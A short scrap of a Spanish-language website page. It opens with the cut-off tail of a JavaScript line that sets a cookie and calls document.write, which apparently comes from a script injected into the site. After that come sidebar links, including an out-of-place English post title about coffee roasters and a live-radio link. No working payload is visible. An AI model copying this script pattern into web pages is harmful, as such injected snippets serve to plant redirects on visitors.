
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
What Can Instagramm Teach You About
de
Coffee Roasters
entradas
DAR VIDA Y ALIMENTO EN MEDIO DEL
APAGÓN
CLIC AQUÍ PARA RADIO EN VIVO